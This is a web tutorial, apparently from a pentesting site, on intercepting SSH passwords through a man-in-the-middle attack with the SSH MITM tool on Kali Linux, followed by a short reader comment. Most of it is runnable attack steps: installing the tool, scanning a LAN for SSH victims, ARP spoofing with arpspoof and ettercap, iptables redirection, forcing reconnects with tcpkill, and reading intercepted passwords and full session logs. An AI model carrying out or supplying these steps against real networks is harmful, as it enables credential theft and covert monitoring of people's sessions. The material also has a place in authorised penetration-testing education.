How to intercept SSH password. Man-in-the-middle attack on SSH
How to intercept SSH password
The SSH protocol allows you to connect to another computer to execute commands on it and transfer files. SSH uses strong encryption, so the transmitted network traffic cannot be decrypted or modified.
In SSH, you can use two methods to log in the remote computer:
- enter remote system's user password
- public key authentication
If a password is used to authenticate, you can imagine the following attack scenario:
- user traffic is redirected to the attacking machine
- the attacker monitors attempts to connect to the SSH server and redirects them to its SSH server
- the attacker's SSH server is configured, firstly, to log all entered data, including the user's password, and, secondly, send commands to the legitimate SSH server to which the user wants to connect, to execute them, and then return the results to the legitimate user
SSH MITM does exactly what is described above.
The SSH MITM tool consists of several components:
- modified ssh server
- auxiliary scripts to help in attack performing: reveal SSH connections, ARP spoofing and traffic sniffing, port forwarding.
In its operation, SSH MITM uses the following tools (make sure that they are installed on your system):
- tshark (Wireshark command-line version)
- ettercap (used only for ARP spoofing, so you can use arpspoof instead)
- nmap
- iptables
There are two ways to redirect traffic for this attack on the local network:
- ARP spoofing. During this attack, the attacker's computer sends out false ARP packets that the MAC address of the router is the MAC address of the attacker's computer. As a result, computers on the local network start sending network packets through the attacker's computer. This is a universal option that is suitable in all cases.
- DNS spoofing. The essence of spoofing responses to DNS requests, as a result, the victim's computer will receive the wrong IP addresses for the requested hosts. This option is suitable only if the connection to the remote SSH server is performed by the host name, for example:
ssh root@w-e-b.site
DNS spoofing can be performed during a man-in-the-middle attack, or using a Rogue DNS server (in this case, the IP address of the Rogue DNS server will need to be set in the router or on the victim’s computer.
How to install SSH MITM
As an attacking machine, I will use Kali Linux. There are already programs tshark, ettercap, arpspoof, nmap and iptables. Therefore, we install the remaining dependencies and SSH MITM as follows:
sudo apt install python3-netaddr python3-netifaces
git clone https://github.com/jtesta/ssh-mitm
cd ssh-mitm/
export LANG=en_US.utf-8
sudo ./install.sh

Pay attention to the export LANG=en_US.utf-8 line – if you have operating system in English, you can skip this line. It is needed because the source code for SSH will be downloaded and its authenticity will be verified using GPG. But the fact is that GPG displays messages in the system language, and the check in the install.sh installation script is performed only for English. In general, if you do not execute this command, then the installation will not be completed due to the fact that the installation script will always stumble over the verification of the signature.
Also, closer to the end of the installation, the program will write:
Kali Linux detected with no AppArmor installed. For added safety, it is highly recommended (though not required) that sshd_mitm is run in a restricted environment. Would you like to automatically enable AppArmor? (y/n) n
I chose ‘n’.
Search for SSH connections on the local network
A script JoesAwesomeSSHMITMVictimFinder.py is provided with the program, it makes finding targets on the local network very simple. It performs an ARP attack, spoofing IP blocks for a short time and sniffs traffic in search of SSH connections. IP addresses are not attacked simultaneously, but in small blocks – all blocks are processed sequentially, when the script reaches the last, then everything starts all over again. It will report all outgoing SSH connections from devices on the local network.
This script will look for SSH connections made only to the standard, that is, port 22. It will not see SSH connections to a non-standard port.
Nevertheless, there is a way to detect an SSH connection while it is connecting, since at the time of connection, fairly characteristic data is exchanged (which can reveal SSH) in plain text.
JoesAwesomeSSHMITMVictimFinder.py has another drawback – the program cannot recognize connections to the SSH server by IPv6 address, for example:
ssh root@2604:a880:800:c1::2ae:d001
Tshark filters can work with IPv6 traffic, but script filters are not configured to recognize IPv6 addresses, so if the connection is made to standard 22 port, but using IPv6 protocol, the script will output something like the following:
Strange tshark output found: [		49152,22]
	device block: [192.168.1.2,192.168.1.4,192.168.1.5]
Strange tshark output found: [		49152,22]
	device block: [192.168.1.2,192.168.1.4,192.168.1.5]
Strange tshark output found: [		22,49152]
	device block: [192.168.1.2,192.168.1.4,192.168.1.5]
Without leaving JoesAwesomeSSHMITMVictimFinder.py, you can run tcpdump:
sudo tcpdump dst port 22

As you can see, data is being exchanged with a remote server on port 22.
So that hosts and ports are not converted names, but displayed in their numerical value, add the -n option:
sudo tcpdump -n dst port 22

By the way, I started ARP spoofing only in relation to the IP protocol, and IPv6 traffic also began to pass through the attacker's machine – it will be necessary to study this issue in more detail, but for now we will not dwell on this.
Since JoesAwesomeSSHMITMVictimFinder.py is very convenient for running spoofing and searching for the most common SSH connection options, you can run it, but at the same time capture and analyze traffic using tcpdump or Wireshark.
sudo tcpdump -w ssh.cap
Analysis of the captured data can be performed without stopping the capture of network packets.
To detect SSH connections that are made to the standard port, run the command:
tcpdump -r ssh.cap -n port 22
To search for connections on a non-standard port, you can use something like this command (the string “@openssh.com” is searched):
tcpdump -r ssh.cap -n -A | grep -E '@openssh.com'
If something is found, then for convenience you can continue in Wireshark using the following display filter
tcp contains openssh.com
This filter will find the beginning of an SSH session – namely, frames in which the client and server exchange data in plain text.
By default, JoesAwesomeSSHMITMVictimFinder.py will perform ARP spoofing and sniff only 5 IP addresses at a time for 20 seconds before moving on to the next block of 5 addresses. These parameters can be configured based on the following compromise: the more IP is spoofed (attacked) at a time, the higher the chance that you will catch an outgoing SSH connection, but the load will also increase on your network interface, which is rarely suitable for such intensive work on home computers. Under too much load, your interface will start dropping frames, which will lead to denial-of-service (network problems) and greatly increase suspicion (which is bad). This default value should in most cases not lead to problems, although it will lead to a longer search for targets. For networks with low load, the block size can be safely increased.
Run a script to detect targets (devices from which an SSH connection is performed):
sudo ./JoesAwesomeSSHMITMVictimFinder.py --interface eth0 --block-size 255

We ran the script on the eth0 interface and specified all 255 IP addresses of the local network as a block. The script has other options, for example, you can specify IP addresses for exclusion.
Usage:
JoesAwesomeSSHMITMVictimFinder.py [-h] --interface INTERFACE
                                         [--block-size BLOCK_SIZE]
                                         [--listen-time LISTEN_TIME]
                                         [--ignore-ips IGNORE_IPS [IGNORE_IPS ...]]
                                         [--one-pass] [-v] [-d]
Options:
optional arguments:
  -h, --help            show this help message and exit
  --block-size BLOCK_SIZE
                        the number of IPs to ARP spoof at a time (default: 5)
  --listen-time LISTEN_TIME
                        the number of seconds to listen for SSH activity
                        (default: 20)
  --ignore-ips IGNORE_IPS [IGNORE_IPS ...]
                        the IPs to ignore. Can be space or comma-delimited
  --one-pass            perform one pass of the network only, instead of
                        looping
  -v, --verbose         enable verbose messages
  -d, --debug           enable debugging messages

required arguments:
  --interface INTERFACE
                        the network interface to listen on
The script will output:
Interactive menu keys:

  [a] toggle aggressive mode (spoofs all destination devices, not just
      gateway)
  [d] toggle debugging mode (highest verbosity)
  [v] toggle verbose mode (moderate verbosity)
  [p] print status

  [h] prints this menu
  [q] quits program gracefully
If SSH connections are found, the program will write:
Local clients:
  * 192.168.1.4 -> 157.245.118.66:22

Upon exit, the program will summarize the findings:
Total local clients:
  * 192.168.1.4 -> 157.245.118.66:22
In this information, we are primarily interested in the client address (192.168.1.4), and not the server. It is with respect to this client that we will again carry out an ARP spoofing attack and try to intercept the SSH session.
Man-in-the-middle attack against SSH
After you have completed the initial installation and found a list of potential victims (see above), execute the start.sh script from root:
sudo ./start.sh

This script will run sshd_mitm, enable IP forwarding, and configure the capture of SSH packets using iptables.

Run ARP spoofing targets. Perform a spoofing attack with arpspoof against target IPs:
sudo arpspoof -r -t 192.168.1.1 192.168.1.4
Alternatively, you can use the ettercap tool:
sudo ettercap -i eth0 -T -M arp /192.168.1.1// /192.168.1.3,192.168.1.4//
If you are not familiar with these programs, then refer to the article:
You cannot intercept an already established SSH connection – you can intercept only the session started during an attack. That is, you need to wait for a new connection from the client. If you want to rush things, then forcibly close the SSH connection, you can use the tcpkill command:
sudo tcpkill -i INTERFACE -9 port PORT

Now we return to the victim’s computer and try again to log into the server via SSH. The SSH protocol has built-in protection against the attack scenario being implemented – it saves a server fingerprint and, if the fingerprint changes, it displays the following warning:
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:F2wqyB2z8aVLQoOVCamt8ZAObP7zSys1SUZZvuu23QI.
Please contact your system administrator.
Add correct host key in /home/mial/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /home/mial/.ssh/known_hosts:9
ED25519 host key for 157.245.118.66 has changed and you have requested strict checking.
Host key verification failed.

This terrible warning says that perhaps a man-in-the-middle attack is being carried out against us; and it is possible that the host key just changed – it is not known, in general. The fact is that the connection will not be made automatically. You need to open the ~/.ssh/known_host file and either enter a new fingerprint or delete the entry for this server and then add a new fingerprint when initializing the connection:
The authenticity of host '157.245.118.66 (157.245.118.66)' can't be established.
ED25519 key fingerprint is SHA256:F2wqyB2z8aVLQoOVCamt8ZAObP7zSys1SUZZvuu23QI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

In general, connecting and executing commands go as usual, I did not notice any delays or other oddities:
The authors of the program say that in case of a successful attack, the password will appear in the auth.log file:
sudo tail -f /var/log/auth.log
If successful, the /var/log/auth.log file will have the following lines in which the password is written:
Sep 11 19:28:14 showmeyourmoves sshd_mitm[16798]: INTERCEPTED PASSWORD: hostname: [10.199.30.x]; username: [jdog]; password: [supercalifragilistic] [preauth]
There are too many extraneous entries in the /var/log/auth.log file, so I did not find what I needed – it turned out to be easier to look elsewhere.
After launching SSH session, the full input and output log can be found in /home/ssh-mitm/. SSH sessions are recorded as shell_session_*.txt, and SFTP sessions are recorded as sftp_session_*.html (with transferred files stored in the corresponding directory).
Each new session will have its own number, the very first session will be placed in the file /home/ssh-mitm/shell_session_0.txt:
gedit /home/ssh-mitm/shell_session_0.txt
Example of results:

Please note that the username and password are written at the top.

The SSH session of the victim itself is also recorded in full.
Troubleshooting SSH MITM
User input in captured session contains duplicate characters
Since the program captures the user input and output of the remote server, the entered characters will be duplicated, since the remote server repeats them, the output to the screen.
Special characters, such as tabs, may be unreadable.
If the user entered passwords in programs that do not show passwords, then such lines will be captured normally, without duplicate characters, since the remote server does not repeat them.
How to intercept an SSH connection if the remote SSH server is running on a non-standard port
The article above shows how to identify SSH connections on a non-standard port. But what if a connection is detected?
Open the start.sh file and find the line there:
iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-ports 2222
Instead of 22, you can enter the port on which the remote SSH server is running.
Unable to complete installation due to incorrect gpg key signature
During installation, you may encounter the following messages:
Importing OpenSSH release key...

gpg: key CE8ECB0386FF9C48: 1 подпись не проверена за отсутствием ключа
gpg: ключ CE8ECB0386FF9C48: "Damien Miller (Personal Key) <djm@mindrot.org>" не изменен
gpg: key A2B989F511B5748F: 3 подписи не проверены за отсутствием ключа
gpg: ключ A2B989F511B5748F: "Damien Miller <dmiller@vitnet.com.sg>" не изменен
gpg: ключ A819A2D8691EF8DA: "Damien Miller (Personal Key) <djm@mindrot.org>" не изменен
gpg: key D3E5F56B6D920D30: 6 подписей не проверено за отсутствием ключа
gpg: ключ D3E5F56B6D920D30: "Damien Miller <djm@mindrot.org>" не изменен
gpg: Всего обработано: 4
gpg:                   неизмененных: 4


OpenSSH release key matches expected value.


Error: OpenSSH signature invalid!
gpg: Подпись сделана Пн 20 мар 2017 12:53:10 MSK
gpg:                ключом RSA с идентификатором D3E5F56B6D920D30
gpg: Действительная подпись пользователя "Damien Miller <djm@mindrot.org>" [неизвестно]
gpg: Внимание: Данный ключ не заверен доверенной подписью!
gpg:           Нет указаний на то, что подпись принадлежит владельцу.
Отпечаток первичного ключа: 59C2 118E D206 D927 E667  EBE3 D3E5 F56B 6D92 0D30

Terminating.

In fact, the signature is correct, but the script bases its verification on a phrase that appears on systems with an English locale. Therefore, although the signature is correct, the script cannot understand this. The following lines indicate the fidelity of the signature:
Good signature from \"Damien Miller <djm@mindrot.org>\""
Действительная подпись пользователя "Damien Miller <djm@mindrot.org>"
The easiest way to fix this situation is to temporarily change the locale to English, after which you can run the installation script:
export LANG=en_US.utf-8
sudo ./install.sh
SFTP Session Capture
SFTP sessions are also successfully captured and saved. Even transferred files are saved.
Public Key Authentication Session Capture
This function is not implemented and is unlikely to be ever implemented due to the reliability of public key authentication in SSH.
Related articles:
- Rogue Wi-Fi AP with mitmAP: setting up and data analysis (62.2%)
- bettercap 2.x: how to install and use in Kali Linux (60.5%)
- Sniffer for Windows: Intercepter-NG manual (55.7%)
- Ettercap user manual: man-in-the-middle attack (MitM), password interception, HSTS bypass, data modification on the fly, custom filters and plug-ins usage, BeEF hooks, infection with backdoors (55.7%)
- Windows Network Authentication Hacking (55.7%)
- Basics of working with a web server for a pentester (RANDOM - 4.8%)
Hello,
thanks for the nice tutorial.
I found it hard to install this tool, so I searched for another one and found one for python.
It is written in plain python an easy to extend, bacause it's python, yea 😉
https://pypi.org/project/ssh-proxy-server/
Installing is realy simple and works on most linux distributions out of the box